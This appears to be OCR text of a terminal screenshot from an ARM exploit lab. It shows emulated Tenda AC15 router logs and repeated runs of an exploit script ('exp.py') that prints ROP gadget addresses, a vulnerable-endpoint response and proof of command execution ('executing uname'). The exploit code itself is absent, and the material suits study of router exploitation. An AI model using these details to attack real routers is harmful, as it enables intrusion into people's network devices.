 [mac_vendor_init : 141] mac vendor list init OK!
19:46:10 [25/4593]
[VENDOR_DEBUG _____check_vendor_network(131)______]:Get host error!
vendor_task[171]    check vendor network failed!
arp task satrt:
auto_discover.c,236,maincreate socket  fail -1
cfmd -> Bad_Sig_entry [17]...
Reaped 15505
pcookie:ce80adc6ed1ab2b7f2c85b5fdcd8babc
connect the server error
get ip and mac error!
tripoloski here :P, executing uname: Linux Tenda 2.6.39.4-armexploitlab-therealsaumil #47 SMP Sun Apr 18 1
3:53:54 IST 2021 armv7l GNU/Linux
cfmd -> Bad_Sig_entry [17]...
_eval 98: child process create success
_start_auto_discover 237: _start_auto_discover register success, register_pid = 15526
Reaped 15141
auto_discover
init_core_dump 1816: rlim_cur = 5242880, rlim_max = 5242880
init_core_dump 1825: open core dump success
init_core_dump 1834: rlim_cur = 5242880, rlim_max = 5242880
[mac_vendor_init : 141] mac vendor list init OK!
[VENDOR_DEBUG _____check_vendor_network(131)______]:Get host error!
vendor_task[171]    check vendor network failed!
arp task satrt:
auto_discover.c,236,maincreate socket  fail -1
cfmd -> Bad_Sig_entry [17]...
0","clientNum":0,"blackNum":0,"listNum":0,"deviceName":"AC15","lanIP":"192.168.100.2","lanMAC":"52:54:00:12
:34:56","workMode":"router","apStatus":"2100001","wanInfo":[{"wanStatus":"2100001","wanIp":"","wanUploadSpe
ed":"0","wanDownloadSpeed":"0"}],"onlineUpgradeInfo":{"newVersionExist":"0","newVersion":"","curVersion":"V
15.03.05.18_multi"}}')
gadget1: 0x4021a298
gadget2: 0x40242cb8
response from vulnerable endpoint:  {"errCode":1}
➜  tendac15 python3 exp.py
test network: (200, '{"wl5gEn":"0","wl5gName":"","wl24gEn":"0","wl24gName":"","lineup":"0|0|0|0","usbNum":"
0","clientNum":0,"blackNum":0,"listNum":0,"deviceName":"AC15","lanIP":"192.168.100.2","lanMAC":"52:54:00:12
:34:56","workMode":"router","apStatus":"2100001","wanInfo":[{"wanStatus":"2100001","wanIp":"","wanUploadSpe
ed":"0","wanDownloadSpeed":"0"}],"onlineUpgradeInfo":{"newVersionExist":"0","newVersion":"","curVersion":"V
15.03.05.18_multi"}}')
gadget1: 0x4021a298
gadget2: 0x40242cb8
response from vulnerable endpoint:  {"errCode":1}
➜  tendac15 python3 exp.py
test network: (200, '{"wl5gEn":"0","wl5gName":"","wl24gEn":"0","wl24gName":"","lineup":"0|0|0|0","usbNum":"
0","clientNum":0,"blackNum":0,"listNum":0,"deviceName":"AC15","lanIP":"192.168.100.2","lanMAC":"52:54:00:12
:34:56","workMode":"router","apStatus":"2100001","wanInfo":[{"wanStatus":"2100001","wanIp":"","wanUploadSpe
ed":"0","wanDownloadSpeed":"0"}],"onlineUpgradeInfo":{"newVersionExist":"0","newVersion":"","curVersion":"V
15.03.05.18_multi"}}')
gadget1: 0x4021a298
gadget2: 0x40242cb8
response from vulnerable endpoint:  {"errCode":1}
➜  tendac15